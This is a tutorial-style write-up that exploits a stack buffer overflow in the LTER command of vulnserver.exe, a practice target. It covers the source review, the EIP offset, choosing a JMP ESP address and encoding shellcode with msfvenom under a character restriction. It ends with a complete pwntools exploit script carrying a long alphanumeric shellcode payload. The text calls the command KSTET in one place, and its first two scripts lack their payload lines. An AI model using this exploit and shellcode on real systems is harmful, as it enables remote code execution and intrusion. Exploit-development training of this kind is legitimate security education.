# Exploiting vulnserver.exe — LTER command with restricted characters

In this write-up, I will discuss about attacking KSTET command of vulnserver.exe by only using a limited set of characters.

To get started, let’s read the source code of vulnserver.The code tells us that it reduces `0x7f` to all characters greater than `0x7f` before storing to `LterBuf`, and eventually it passes `LterBuf` to `Function3() if our input contains a “.”`.

This means that we can only use characters that are lower to `0x80`.

Let’s inspect `Function3` to have a better understanding what happens next.The contents of `LterBuf` is copied to `Buffer2S` without checking the payload length. This is where the vulnerability occurs. Since `Buffer2S` can only handle `2000` `bytes` and `LterBuf` can handle a large input, we can smash the stack by sending a payload greater than `2000 bytes`.

Our initial payload should look like this.

``````from pwn import *

host = '192.168.136.241'
port = 9999

r = remote(host, port)

r.close()
``````

Sending this payload to `vulnserver` makes the program crash.Upon checking the registers, it seems that we can now control the instruction pointer.Let’s fuzz this program to get the offset we need to control EIP.``````from pwn import *

host = '192.168.136.241'
port = 9999

r = remote(host, port)

r.close()
``````

Sending this payload gives us the unique pattern that has overwritten the instruction pointer.The offset we need to control the EIP is `2006`.

Now, let’s try to execute a shellcode after controlling the instruction pointer. Since we can send `3000 bytes` of payload, we have a lot of space to work with. We can simply send our payload together with the shellcode and use `JMP ESP` to jump to our shellcode.

Our payload structure should look like this.

``````payload = <buffer 2006 bytes> + <JMP ESP> + <shellcode>
``````

First, let’s check if there is an available `JMP ESP` instruction that we can use with the help of mona. We can simply use `!mona jmp -r esp` to get a list of `JMP ESP` instructions.We need to choose an address that does not contain any restricted character.

Let’s use `0x62501203` as our `JMP ESP` instruction.

Next, we need to generate our shellcode. We can simply use `msfvenom` for this one.

Again, we need to use a shellcode that does not contain any restricted character ( `> 0x7f` ).

Upon research, I encountered `alphanumeric shellcode encoder` of `msfvenom`. We can use this encoder to generate a shellcode that only contains alphanumeric characters which will work since all alphanumeric characters are less than `0x80`.

Let’s generate our shellcode using this encoder.Aside from the encoder, I also used the `BufferRegister` option since we already know the location of our shellcode which is in `ESP`.

Without using this option, we will have non-alphanumeric characters in our shellcode like `\x89\xe2\xdb\xdb\xd9\x72`. These values are opcodes which are needed by the shellcode to obtain the absolute location of the payload in the memory.

Combining everything above, here is our final payload script.

``````from pwn import *

host = '192.168.136.241'
port = 9999

r = remote(host, port)

shellcode =  b""
shellcode += b"\x54\x59\x49\x49\x49\x49\x49\x49\x49\x49\x49"
shellcode += b"\x49\x49\x49\x49\x49\x49\x49\x37\x51\x5a\x6a"
shellcode += b"\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51"
shellcode += b"\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
shellcode += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x39\x6c\x58"
shellcode += b"\x68\x4c\x42\x35\x50\x53\x30\x37\x70\x63\x50"
shellcode += b"\x4f\x79\x59\x75\x45\x61\x79\x50\x50\x64\x4e"
shellcode += b"\x6b\x52\x70\x64\x70\x4c\x4b\x53\x62\x34\x4c"
shellcode += b"\x6e\x6b\x51\x42\x37\x64\x6c\x4b\x30\x72\x57"
shellcode += b"\x58\x64\x4f\x4d\x67\x53\x7a\x45\x76\x64\x71"
shellcode += b"\x39\x6f\x6c\x6c\x77\x4c\x35\x31\x63\x4c\x74"
shellcode += b"\x42\x46\x4c\x31\x30\x4f\x31\x7a\x6f\x36\x6d"
shellcode += b"\x73\x31\x7a\x67\x4d\x32\x6c\x32\x31\x42\x71"
shellcode += b"\x47\x6e\x6b\x71\x42\x46\x70\x6c\x4b\x62\x6a"
shellcode += b"\x45\x6c\x6c\x4b\x62\x6c\x32\x31\x71\x68\x39"
shellcode += b"\x73\x31\x58\x45\x51\x6a\x71\x32\x71\x4e\x6b"
shellcode += b"\x71\x49\x75\x70\x46\x61\x69\x43\x4e\x6b\x67"
shellcode += b"\x39\x55\x48\x4a\x43\x75\x6a\x67\x39\x4c\x4b"
shellcode += b"\x36\x54\x4c\x4b\x63\x31\x59\x46\x66\x51\x4b"
shellcode += b"\x4f\x6c\x6c\x6b\x71\x58\x4f\x76\x6d\x73\x31"
shellcode += b"\x6b\x77\x37\x48\x4b\x50\x33\x45\x4a\x56\x53"
shellcode += b"\x33\x71\x6d\x6b\x48\x67\x4b\x33\x4d\x54\x64"
shellcode += b"\x30\x75\x6a\x44\x46\x38\x6e\x6b\x30\x58\x76"
shellcode += b"\x44\x43\x31\x68\x53\x43\x56\x4e\x6b\x46\x6c"
shellcode += b"\x62\x6b\x4c\x4b\x62\x78\x65\x4c\x53\x31\x5a"
shellcode += b"\x73\x4e\x6b\x57\x74\x6e\x6b\x67\x71\x6a\x70"
shellcode += b"\x6e\x69\x51\x54\x65\x74\x77\x54\x63\x6b\x31"
shellcode += b"\x4b\x50\x61\x72\x79\x73\x6a\x56\x31\x4b\x4f"
shellcode += b"\x4b\x50\x53\x6f\x43\x6f\x52\x7a\x4c\x4b\x57"
shellcode += b"\x62\x5a\x4b\x4c\x4d\x31\x4d\x55\x38\x76\x53"
shellcode += b"\x74\x72\x67\x70\x63\x30\x31\x78\x64\x37\x31"
shellcode += b"\x63\x64\x72\x73\x6f\x50\x54\x62\x48\x52\x6c"
shellcode += b"\x32\x57\x76\x46\x55\x57\x59\x6f\x79\x45\x6f"
shellcode += b"\x48\x7a\x30\x33\x31\x67\x70\x67\x70\x74\x69"
shellcode += b"\x4a\x64\x72\x74\x32\x70\x42\x48\x66\x49\x6b"
shellcode += b"\x30\x72\x4b\x37\x70\x4b\x4f\x59\x45\x70\x50"
shellcode += b"\x30\x50\x56\x30\x46\x30\x67\x30\x70\x50\x61"
shellcode += b"\x50\x52\x70\x35\x38\x4b\x5a\x76\x6f\x69\x4f"
shellcode += b"\x6d\x30\x4b\x4f\x79\x45\x5a\x37\x63\x5a\x75"
shellcode += b"\x55\x35\x38\x39\x50\x49\x38\x4e\x68\x39\x66"
shellcode += b"\x65\x38\x56\x62\x63\x30\x32\x31\x63\x6c\x6e"
shellcode += b"\x69\x78\x66\x63\x5a\x36\x70\x73\x66\x51\x47"
shellcode += b"\x62\x48\x5a\x39\x59\x35\x62\x54\x75\x31\x39"
shellcode += b"\x6f\x4a\x75\x6d\x55\x6b\x70\x30\x74\x46\x6c"
shellcode += b"\x39\x6f\x30\x4e\x75\x58\x32\x55\x48\x6c\x31"
shellcode += b"\x78\x7a\x50\x6d\x65\x4c\x62\x66\x36\x4b\x4f"
shellcode += b"\x6a\x75\x65\x38\x51\x73\x62\x4d\x35\x34\x67"
shellcode += b"\x70\x6d\x59\x68\x63\x53\x67\x66\x37\x33\x67"
shellcode += b"\x46\x51\x59\x66\x30\x6a\x74\x52\x50\x59\x53"
shellcode += b"\x66\x49\x72\x69\x6d\x55\x36\x78\x47\x37\x34"
shellcode += b"\x51\x34\x45\x6c\x36\x61\x35\x51\x6e\x6d\x57"
shellcode += b"\x34\x64\x64\x72\x30\x6a\x66\x45\x50\x30\x44"
shellcode += b"\x43\x64\x70\x50\x73\x66\x43\x66\x36\x36\x52"
shellcode += b"\x66\x56\x36\x42\x6e\x61\x46\x31\x46\x76\x33"
shellcode += b"\x53\x66\x43\x58\x34\x39\x58\x4c\x67\x4f\x4f"
shellcode += b"\x76\x59\x6f\x6b\x65\x4c\x49\x39\x70\x70\x4e"
shellcode += b"\x66\x36\x43\x76\x69\x6f\x74\x70\x53\x58\x75"
shellcode += b"\x58\x6c\x47\x67\x6d\x45\x30\x49\x6f\x6a\x75"
shellcode += b"\x6d\x6b\x4a\x50\x6d\x65\x6c\x62\x36\x36\x52"
shellcode += b"\x48\x39\x36\x6f\x65\x6f\x4d\x6d\x4d\x39\x6f"
shellcode += b"\x7a\x75\x75\x6c\x34\x46\x33\x4c\x67\x7a\x6b"
shellcode += b"\x30\x69\x6b\x4b\x50\x74\x35\x75\x55\x4d\x6b"
shellcode += b"\x33\x77\x77\x63\x43\x42\x50\x6f\x32\x4a\x73"
shellcode += b"\x30\x32\x73\x4b\x4f\x4e\x35\x41\x41"